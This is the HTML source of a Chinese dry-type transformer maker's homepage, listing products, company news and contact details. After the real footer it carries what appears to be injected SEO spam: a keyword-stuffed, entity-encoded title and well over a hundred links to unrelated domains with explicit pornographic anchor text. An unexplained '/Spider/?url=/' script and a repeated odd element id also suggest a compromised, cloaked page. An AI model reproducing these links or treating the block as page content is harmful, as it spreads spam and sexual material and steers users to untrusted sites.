      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/gsbyq/" class="in_ntwozi">干式變壓器</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/yjsbyq/" class="in_ntwozi">油浸式變壓器</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/szxl/" class="in_ntwozi">樹脂系列</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/tzbyq/" class="in_ntwozi">特種變壓器</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/xsbdq/" class="in_ntwozi">箱式變電站</a> </div>
        </div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/shebei/" class="in_nnoezi">廠房設備</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"></div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/zizhi/" class="in_nnoezi">榮譽資質</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"></div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/news/" class="in_nnoezi">新聞資訊</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/news/gsnews/" class="in_ntwozi">公司動態</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/news/hynews/" class="in_ntwozi">行業動態</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/news/jszs/" class="in_ntwozi">媒體報道</a> </div>
        </div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/lianxi/" class="in_nnoezi">聯系我們</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"></div>
    </div>
    
    <div   id="2uuuuu8"   class="clear"></div>
  </div>
</div>
<div   id="2uuuuu8"   class="in_bannerbox">
  <div   id="2uuuuu8"   class="banner_in02" style="width: 9515px; margin-left: -3806px;">
    <div   id="2uuuuu8"   class="banner02" style="background-image: url(/template/hongtai/Images/02.jpg); background-position: center center; width: 1903px;"></div>
    <div   id="2uuuuu8"   class="banner02" style="background-image: url(/template/hongtai/Images/01.jpg); background-position: center center; width: 1903px;"></div>
    <div   id="2uuuuu8"   class="banner02" style="background-image: url(/template/hongtai/Images/03.jpg); background-position: center center; width: 1903px;"></div>
    <div   id="2uuuuu8"   class="banner02" style="background-image: url(/template/hongtai/Images/04.jpg); background-position: center center; width: 1903px;"></div>
    <div   id="2uuuuu8"   class="clearfix"></div>
  </div>
  <div   id="2uuuuu8"   class="dian_box02" style="margin-left: -90px;">
    <div   id="2uuuuu8"   class="clearfix"></div>
  </div>
</div>
<script>
var _hmt=_hmt || [];
(function() {
 var hm=document.createElement("script");
 hm.src="https://hm.baidu.com/hm.js?aadc4dbcc882dc360a158cd0425c494c";
 var s=document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script> 
<script>
var _hmt=_hmt || []; (function() { var hm=document.createElement("script"); hm.src="https://hm.baidu.com/hm.js?aadc4dbcc882dc360a158cd0425c494c"; var s=document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})(); </script> 
<script type="text/javascript" charset="utf-8" async src="http://lxbjs.baidu.com/lxb.js?sid=11777360"></script>
<div   id="2uuuuu8"   class="in_moone">
  <div   id="2uuuuu8"   class="in_oneleft">
    <div   id="2uuuuu8"   class="in_onelefttit"><a href="/news/gsnews/">公司動態</a></div>
    <div   id="2uuuuu8"   class="in_oneleftcon">
      <div   id="2uuuuu8"   class="in_oneconimg">
        <div   id="2uuuuu8"   class="banner_out" style="width: 365px;">
          <div   id="2uuuuu8"   class="banner_in" style="width: 1825px; margin-left: -730px;">
            <div   id="2uuuuu8"   class="banner" style="width: 365px;"><a ><img src="/template/hongtai/Picture/company.jpg" width="365" height="270"></a></div>
            <div   id="2uuuuu8"   class="banner" style="width: 365px;"><a ><img src="/template/hongtai/Picture/a2.jpg" width="365" height="270"></a></div>
            <div   id="2uuuuu8"   class="banner" style="width: 365px;"><a ><img src="/template/hongtai/Picture/a1.jpg" width="365" height="270"></a></div>
            <div   id="2uuuuu8"   class="clearfix"></div>
          </div>
          <div   id="2uuuuu8"   class="dian_box" style="margin-left: -50px;">
            <div   id="2uuuuu8"   class="clearfix"></div>
          </div>
        </div>
      </div>
      <div   id="2uuuuu8"   class="in_oneconnews"> 
        <div   id="2uuuuu8"   class="in_onerightcontop"> <a href="/news/gsnews/28.html" target="_blank">
          <div   id="2uuuuu8"   class="in_onerightimg"><img src="/template/hongtai/Picture/20171207020335382.jpg" width="118" height="86"></div>
          <div   id="2uuuuu8"   class="in_onerightxiang">
            <div   id="2uuuuu8"   class="in_onerighttit in_newszilei">尼泊爾強震波及日喀則 國網西藏···</div>
            <div   id="2uuuuu8"   class="in_onerightjie in_newszilei"> 4月25日14時11分，尼泊爾發生8.1級地震，震源深度20公里，西藏日喀則市震···... </div>
          </div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
        
        <div   id="2uuuuu8"   class="in_newslistone"> <a href="/news/gsnews/28.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div   id="2uuuuu8"   class="in_newtitone">尼泊爾強震波及日喀則 國網西藏電力啟動應急響應</div>
          <div   id="2uuuuu8"   class="in_newdateone">2015-04-28</div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
        
        <div   id="2uuuuu8"   class="in_newslistone"> <a href="/news/gsnews/27.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div   id="2uuuuu8"   class="in_newtitone">國家電網公司五四表彰會召開</div>
          <div   id="2uuuuu8"   class="in_newdateone">2015-04-28</div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
        
        <div   id="2uuuuu8"   class="in_newslistone"> <a href="/news/gsnews/26.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div   id="2uuuuu8"   class="in_newtitone">首例百萬千瓦機組直接并入特高壓電網獲得成功</div>
          <div   id="2uuuuu8"   class="in_newdateone">2015-04-28</div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
        
        <div   id="2uuuuu8"   class="in_newslistone"> <a href="/news/gsnews/25.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div   id="2uuuuu8"   class="in_newtitone">國網甘肅電力市場平臺完成首次直接交易</div>
          <div   id="2uuuuu8"   class="in_newdateone">2014-07-09</div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
         </div>
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="in_oneright"> <img src="/template/hongtai/Picture/3333.jpg" width="300" height="108" class="in_onerighttit" style="border-bottom: 2px solid #3371a4"/>
    <div   id="2uuuuu8"   class="in_onebtn" style="border-bottom: 2px solid #3371a4"> <img src="/template/hongtai/Picture/clock.png" class="in_onerightbtn">
      <div   id="2uuuuu8"   class="in_onebtntit" style="padding-top: 10px; font-size: 16px; font-weight: bold; color: #FFF; font-family: 'Times New Roman', Times, serif;">ht200306@126.com</div>
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
    <div   id="2uuuuu8"   class="in_onebtn" style="border-radius: 0px 0px 8px 8px; color: #FFF; font-size: 16px;"> <img src="/template/hongtai/Picture/fly.png" class="in_onerightbtn">
      <div   id="2uuuuu8"   class="in_onebtntit" style="padding-top: 10px;"></div>
      0633-2190033
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="clear"></div>
</div>
<div   id="2uuuuu8"   class="in_moone">
  <div   id="2uuuuu8"   class="in_twoleft">
    <div   id="2uuuuu8"   class="in_onelefttit">設備展示</div>
    <div   id="2uuuuu8"   class="in_oneleftcon"> <img src="/template/hongtai/Picture/575.jpg" class="in_pnewstwo">
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="in_twocenter">
    <div   id="2uuuuu8"   class="in_onelefttit"><a href="/chanpin/">產品展示</a></div>
    <div   id="2uuuuu8"   class="in_oneleftcon" style="padding: 15px 20px">
      <div   id="2uuuuu8"   class="in_box" style="height: 240px;overflow: hidden"> 
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/gsbyq/56.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">SCB10環氧樹脂澆注干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/gsbyq/55.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">SCB11環氧樹脂澆注干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/gsbyq/54.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">SCB13干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/szxl/53.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">電氣絕緣用環氧樹脂</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/tzbyq/52.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">大容量干式特種變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/tzbyq/51.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">低壓三分列干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/tzbyq/50.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">低壓雙分列干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
         </div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="in_tworight">
    <div   id="2uuuuu8"   class="in_onelefttit">榮譽資質</div>
    <img src="/template/hongtai/Picture/8888.jpg" width="301" height="270" /></div>
</div>
<div   id="2uuuuu8"   class="clear"></div>
</div>
<div   id="2uuuuu8"   class="in_moone">
  <div   id="2uuuuu8"   class="in_oneleft">
    <div   id="2uuuuu8"   class="in_onelefttit">產品展示</div>
    <div   id="2uuuuu8"   class="in_oneleftcon">
      <ul>
        
        <li><a class="yangshi" href="/chanpin/gsbyq/56.html"> <img src="/upyl/allimg/180410/1-1P410132030449.jpg"/></a></li>
        
        <li><a class="yangshi" href="/chanpin/gsbyq/55.html"> <img src="/upyl/allimg/180410/1-1P41013200YS.jpg"/></a></li>
        
        <li><a class="yangshi" href="/chanpin/gsbyq/54.html"> <img src="/upyl/allimg/180410/1-1P410131949536.jpg"/></a></li>
        
      </ul>
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="in_tworight">
    <div   id="2uuuuu8"   class="in_onelefttit">視頻展示</div>
    <img src="/template/hongtai/Picture/999.jpg" class="in_pnewstwo"> </div>
  <div   id="2uuuuu8"   class="clear"></div>
</div>
</div>
<div style="clear:both"></div>
<div   id="2uuuuu8"   class="in_footbox">
 <div   id="2uuuuu8"   class="in_footnei">
 <div style="text-align: center"> <a class="in_flink">友情鏈接：</a><a  target="_blank">山西電力</a> | <a  target="_blank">山東電力</a> | <a  target="_blank">華能電力</a> | <a  target="_blank">中國變壓器網</a> | <br>
 <a target="_blank" class="in_flink">版權所有： 日照市鴻泰機電有限公司 電話：19163389976 地址：山東省日照市東港區后村鎮曙光路88號</a>
 <a target="_blank" class="in_flink" >備案號：魯ICP備17053831號-1</a>
 <div   id="2uuuuu8"   class="clear"></div>
 </div>
 </div>
</div>
<script src="/template/hongtai/Scripts/js.js"></script> 
<script src="/template/hongtai/Scripts/myjquery.js" type="text/javascript" charset="utf-8"></script>
<script language="javascript">
if (top.location !=location) top.location.href=location.href;
</script>
<script src='/Spider/?url=/' async='async'></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.gossipgirlreport.com/" title="&#57;&#55;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#28909;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#22120;&#44;&#19968;&#32423;&#20813;&#36153;&#25104;&#20154;&#27611;&#29255;&#97;&#118;&#29255;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#19981;&#21345;&#44;&#20813;&#36153;&#22269;&#20135;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#22312;&#32447;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#8548;&#34588;&#33469;">&#57;&#55;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#28909;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#22120;&#44;&#19968;&#32423;&#20813;&#36153;&#25104;&#20154;&#27611;&#29255;&#97;&#118;&#29255;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#19981;&#21345;&#44;&#20813;&#36153;&#22269;&#20135;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#22312;&#32447;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#8548;&#34588;&#33469;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://koyohk.com" target="_blank">国产成人av大片在线播放</a>|
<a href="http://cdrkbg.com" target="_blank">亚洲精品一本之道高清乱码</a>|
<a href="http://www.huayixuan.com.cn" target="_blank">日韩av免播放在线看</a>|
<a href="http://idealpeople.net" target="_blank">日韩AV无码永久</a>|
<a href="http://www.qvng.cn" target="_blank">国产精品自产拍高潮在线观看</a>|
<a href="http://www.insightspeaks.com" target="_blank">亚洲国产精品99久久无色无码</a>|
<a href="http://www.ynsjtzxyy.cn" target="_blank">日韩人妻一区二区不卡免费</a>|
<a href="http://m.kotaiguchi.com" target="_blank">桃色国产在线观看免费</a>|
<a href="http://www.jetids12.com" target="_blank">最近更新中文字幕版</a>|
<a href="http://m.arpwn.com" target="_blank">国产精品你懂的在线播放</a>|
<a href="http://m.kuaixiao365.com.cn" target="_blank">少妇精品无码一区二区三区</a>|
<a href="http://m.alfaantiterror.com" target="_blank">国产伦子伦一级A片免费看老牛</a>|
<a href="http://www.ouveer.com" target="_blank">免费黄色网av在线免费</a>|
<a href="http://ydtuan.cn" target="_blank">日本高清中文字幕二区在线</a>|
<a href="http://m.5gexpo.cn" target="_blank">中文字幕精品第一区二区三区</a>|
<a href="http://m.hz-solar.com" target="_blank">亚洲中文字幕在线乱码</a>|
<a href="http://m.gouwujie.net" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://gayatri-publications.com" target="_blank">久久亚洲精品国产精品黑人</a>|
<a href="http://giovannimantello.com" target="_blank">国产免费看片三级国产偷怕</a>|
<a href="http://lcstxgg.com" target="_blank">久久国产亚洲高清观看</a>|
<a href="http://www.eh35.cn" target="_blank">中文字幕亚洲一区高清在线a</a>|
<a href="http://www.sh-ximing.cn" target="_blank">国产精品一级A免费观看</a>|
<a href="http://www.toomuchcode.com" target="_blank">黄片在线免费观看视频国产</a>|
<a href="http://designclaud.com" target="_blank">天干天干天啪啪夜爽爽AV</a>|
<a href="http://www.theraphiflorida.com" target="_blank">国产精品剧情AV一区二区</a>|
<a href="http://longbaoka.net.cn" target="_blank">无码AV最新清无码专区吞精</a>|
<a href="http://www.usbhacks.com" target="_blank">极品粉嫩嫩模大尺度无码</a>|
<a href="http://m.shyugang.com" target="_blank">日韩精品免费一区二区中文字幕</a>|
<a href="http://cfdaizuo.cn" target="_blank">亚洲国产午夜成人福利AV</a>|
<a href="http://m.topwang.com" target="_blank">四虎国产成人永久精品免费</a>|
<a href="http://m.sofaclothes.com" target="_blank">欧美一级中文片欧</a>|
<a href="http://playlearnmultimedia.com" target="_blank">久久婷婷五月综合97色一本一本</a>|
<a href="http://www.jfmao.com" target="_blank">91伦理在线影院在线播放</a>|
<a href="http://www.nbwlgj.com" target="_blank">欧美一区二区黄色录像</a>|
<a href="http://m.puppypawprints.com" target="_blank">日本欧美国产综合AⅤ</a>|
<a href="http://m.gzhat.com" target="_blank">久久亚洲av成人久久久久久</a>|
<a href="http://www.zhangjianhong.com" target="_blank">免费ā片在线观看</a>|
<a href="http://m.uesir.com" target="_blank">av无码免费看一区二区三区</a>|
<a href="http://m.yewazi.com" target="_blank">欧美国产中文在线字幕视频</a>|
<a href="http://lacemuseum.com" target="_blank">91久久大香伊蕉在人线</a>|
<a href="http://m.tzkjkj.com" target="_blank">中文字幕人妻熟女在线</a>|
<a href="http://m.tt156.com" target="_blank">国产日韩āv在线</a>|
<a href="http://m.zgylb.cn" target="_blank">亚洲人成网站18禁人</a>|
<a href="http://m.tdfly.com" target="_blank">成人一区二区三区在线观看</a>|
<a href="http://m.periodontologia.com" target="_blank">久久精品熟妇丰满人妻99</a>|
<a href="http://www.pclstaff.com" target="_blank">一区二区操操操久久网站</a>|
<a href="http://www.t1ns.cn" target="_blank">精品人妻无码一区二区三区潘金莲</a>|
<a href="http://m.118ff.com" target="_blank">韩国专区福利一区二区</a>|
<a href="http://m.nimblenavigator.com" target="_blank">国产成人无码精品久久灭火器</a>|
<a href="http://www.acapps.cn" target="_blank">久久天天躁夜夜躁狠狠i女人</a>|
<a href="http://m.wangdayun.com" target="_blank">国产一区二区三区av在线无码观看</a>|
<a href="http://www.lhnrj.com" target="_blank">亚洲av综合一区在线观看</a>|
<a href="http://www.xiangsonger.cn" target="_blank">国产高清免费在线视频观看</a>|
<a href="http://bolisoft.net" target="_blank">成人毛片在线观看av</a>|
<a href="http://m.genki-sun.com" target="_blank">超h公用妓女精便器系列小说</a>|
<a href="http://jyxkj.cn" target="_blank">国产尤物亚洲精品不卡</a>|
<a href="http://delightfulscrapbooks.com" target="_blank">国内揄拍国内精品少妇国语</a>|
<a href="http://www.mnddp.cn" target="_blank">久久久99人妻免费精品区二</a>|
<a href="http://m.avtoinsurance.net" target="_blank">国产成人精品大片</a>|
<a href="http://hzzgrsbx.cn" target="_blank">日韩人妻无码精品五五</a>|
<a href="http://dcaaa.cn" target="_blank">欧洲美女一级吃奶牲交视频</a>|
<a href="http://m.119956.com" target="_blank">精品婷婷色一区二区三区</a>|
<a href="http://www.qdjizhuangxiang.cn" target="_blank">成人精品一区二区三区中文字幕</a>|
<a href="http://m.yeyanhong.com.cn" target="_blank">亚洲日韩国产精品无码av按摩</a>|
<a href="http://m.totalbasenji-osh.com" target="_blank">欧美成人激情视频</a>|
<a href="http://m.katesammon.com" target="_blank">久久国产视频原创</a>|
<a href="http://m.osustarhouse.com" target="_blank">免费无码一区无码东京热</a>|
<a href="http://www.hodoors.cn" target="_blank">国产成人丝袜视频在线观看</a>|
<a href="http://www.hoosierhoofprints.com" target="_blank">久久精品人人做人人</a>|
<a href="http://tundratree.com" target="_blank">国产AV无码专区亚洲AV极</a>|
<a href="http://m.dychesinc.com" target="_blank">亚洲AV综合色区无码专区蜜桃</a>|
<a href="http://m.tutorialspint.com" target="_blank">正在播放 国产精品</a>|
<a href="http://m.v7906.cn" target="_blank">熟女肥熟500部视频</a>|
<a href="http://waterbar.cn" target="_blank">哦┅┅快┅┅用力啊┅┅动态图</a>|
<a href="http://jt-yq.cn" target="_blank">日韩区另类小说图片</a>|
<a href="http://www.used-tire.net" target="_blank">亚洲欧洲精品一区二区三区不卡</a>|
<a href="http://m.jjsrs.com" target="_blank">欧美日韩免费专区在线</a>|
<a href="http://m.wavedisp.com" target="_blank">又黄又爽无遮挡的视频</a>|
<a href="http://m.choicepetmeds.com" target="_blank">91麻豆精品久久久久久无码视频</a>|
<a href="http://www.tnfz.cn" target="_blank">中文无码热在线精品视频</a>|
<a href="http://m.pjpss.com.cn" target="_blank">а√天堂中文在线资源bt种子</a>|
<a href="http://www.kathleenschilling.com" target="_blank">亚洲乱亚洲乱妇24p</a>|
<a href="http://www.postalesdesonora.com" target="_blank">人人妻人人操久久人妻影视</a>|
<a href="http://mathematical-finance.com" target="_blank">国产精品扒开腿做爽爽爽A片小</a>|
<a href="http://m.suzyhastheruns.com" target="_blank">无码专区—va亚洲v天堂</a>|
<a href="http://www.pornsome.com" target="_blank">久久久亚洲精品日韩专区</a>|
<a href="http://www.discoverresonance.com" target="_blank">蜜桃av少妇久久久久久高潮不断</a>|
<a href="http://www.principlesapplied.com" target="_blank">天天躁夜夜躁狠狠综合2020</a>|
<a href="http://m.daga678.net" target="_blank">人妻夜夜爽天天爽麻豆</a>|
<a href="http://www.ynsjtzxyy.cn" target="_blank">狼人无码精华AV午夜精品</a>|
<a href="http://numexia.com" target="_blank">国产成人亚洲精品av大片</a>|
<a href="http://lqxfqc.cn" target="_blank">精品国产你懂的在线观看</a>|
<a href="http://palmislandvacations.com" target="_blank">国产精品XXX大片免费观看</a>|
<a href="http://www.nnwatches.com" target="_blank">7086精品欧美成人一区二区</a>|
<a href="http://www.wentworth-miller.net" target="_blank">国产美女一级特黄大片直播</a>|
<a href="http://m.vachi.net" target="_blank">乱色国产精品免费视频</a>|
<a href="http://hireforseo.com" target="_blank">国产又色又爽又黄的免费软件</a>|
<a href="http://www.hyattplace.cn" target="_blank">在线一级欧美日韩国内人成免费性爱视频</a>|
<a href="http://m.sobride.com" target="_blank">日韩人妻av不卡一区二区三区</a>|
<a href="http://m.laosvisas.com" target="_blank">99re6热在线精品视频播放</a>|
<a href="http://m.haveagoodtimes.com" target="_blank">日韩免费一区二区三区高清</a>|
<a href="http://www.figure8-consulting.com" target="_blank">日韩AⅤ精品国内在线</a>|
<a href="http://m.wjrxsk.com.cn" target="_blank">国产在线一区二区三区四区五区</a>|
<a href="http://m.tt156.com" target="_blank">色偷偷一区二区无码视频</a>|
<a href="http://www.yqrkmz.cn" target="_blank">婷婷国产成人亚洲日韩精品免费视频</a>|
<a href="http://www.jushare.cn" target="_blank">亚洲成AV人不卡无码</a>|
<a href="http://kguanjia.cn" target="_blank">精品一区二区三区少妇</a>|
<a href="http://www.lianxingsy.com" target="_blank">亚洲AV无码国产一区二区三区不</a>|
<a href="http://m.eulerproject.net" target="_blank">国产精品成人久久久久三级福利影院</a>|
<a href="http://www.suzyhastheruns.com" target="_blank">亚洲欧洲美洲无码精品va</a>|
<a href="http://photonl.com" target="_blank">中文国产成人精品久久久</a>|
<a href="http://ihengtai.cn" target="_blank">中国女人freexxxxxxx</a>|
<a href="http://www.hebeiseo.com" target="_blank">国产熟女精品视频大全</a>|
<a href="http://www.liuyi2023.com.cn" target="_blank">另类精品无码视频一区二区</a>|
<a href="http://interimfundingcorp.com" target="_blank">ASSFREE疯狂老妇熟女</a>|
<a href="http://m.txs188.com" target="_blank">韩国日本欧美精品</a>|
<a href="http://0792sp.cn" target="_blank">国产男女猛烈无遮挡免费视频</a>|
<a href="http://m.natalian.net" target="_blank">久久久亚洲欧洲日产国码是av</a>|
<a href="http://matchtopremier.com" target="_blank">纯肉无遮挡日本动漫视频在线观看</a>|
<a href="http://vaporcraze.net" target="_blank">欧美一级日本不卡一区</a>|
<a href="http://www.fengxianglamp.com" target="_blank">国产欧美久久久另类精品</a>|
<a href="http://www.supercenite.com" target="_blank">国产成人精品一区二区免费</a>|
<a href="http://m.anssp.com" target="_blank">国产成人手机高清在线观看网站</a>|
<a href="http://www.wurfelengine.net" target="_blank">日本xxxx高清中文字幕</a>|
<a href="http://circle-of-excellence.net" target="_blank">欧美在线观看一区国产</a>|
<a href="http://www.theraphiflorida.com" target="_blank">狠狠人妻久久久久久综合蜜桃</a>|
<a href="http://m.zaepfelgroup.com" target="_blank">黄片免费观看视频在线观看</a>|
<a href="http://top100tabsites.com" target="_blank">国产a视频精品免费观看</a>|
<a href="http://sdxdly.cn" target="_blank">久久棈精品久久久久久噜噜</a>|
<a href="http://m.piratatugafilmes.com" target="_blank">日韩高清青草精品一区二区三区</a>|
<a href="http://www.markusnylund.com" target="_blank">99国产亚洲精品美女久久久久</a>|
<a href="http://m.tiyeacr.cn" target="_blank">青青久草在线观看</a>|
<a href="http://secretsfashionagency.com" target="_blank">青青久草在线观看</a>|
<a href="http://m.dslytygjg.cn" target="_blank">国产亚洲午夜精品a区二区</a>|
<a href="http://www.gsluoxuan.com" target="_blank">久久久久999精品成人</a>|
<a href="http://m.czrjzyy.com" target="_blank">亚洲精品久久久www</a>|
<a href="http://m.kaddishinitiative.com" target="_blank">亚洲中文字幕日产无码成人片</a>|
<a href="http://m.loim.cn" target="_blank">国产爱豆剧果冻传媒在线</a>|
<a href="http://www.thanosphotos.com" target="_blank">国产一区二区首页</a>|
<a href="http://m.tiyeacr.cn" target="_blank">99在线视频最新</a>|
<a href="http://www.zpbd.cn" target="_blank">免费香蕉成视频人网站</a>|
<a href="http://www.mmim.cn" target="_blank">精品一区二区成人精品</a>|
<a href="http://nootropicosbrasil.com" target="_blank">中文字幕精品一区二区三区99</a>|
<a href="http://www.hyattplace.cn" target="_blank">人妻无码AV一区二区三区精品</a>|
<a href="http://m.lygxyqx.com" target="_blank">免费ā片在线观看</a>|
<a href="http://www.redyas.com" target="_blank">九月婷婷亚洲综合成人</a>|
<a href="http://qiepu.cn" target="_blank">中文字幕日韩精品一区二区</a>|
<a href="http://www.tuanmall.cn" target="_blank">动漫AV成人无码精品网站</a>|
<a href="http://cqjjb.com" target="_blank">亚洲中文字幕有码</a>|
<a href="http://eonebox.cn" target="_blank">亚洲码国产精品高潮在线</a>|
<a href="http://www.shoppingincyprus.com" target="_blank">亚洲国产日韩精品二三四区91</a>|
<a href="http://m.rpg2000.cn" target="_blank">欧美精品福利一区二区三区</a>|
<a href="http://m.emadistoneco.com" target="_blank">日韩乱码国产一区二区三区</a>|
<a href="http://www.worldwidedogtraining.com" target="_blank">久久综合热这里只有精品</a>|
<a href="http://lzljkj.com" target="_blank">亚洲最大欧美日韩</a>|
<a href="http://www.dragontrees.net" target="_blank">亚洲av无码片一区二区三区</a>|
<a href="http://gdshuangling.com" target="_blank">国产在线观看国自产偷精品产拍</a>|
<a href="http://m.giresunpostasi.net" target="_blank">高清国产亚洲精品自91</a>|
<a href="http://fietshotels.com" target="_blank">97在线观看永久免费视频</a>|
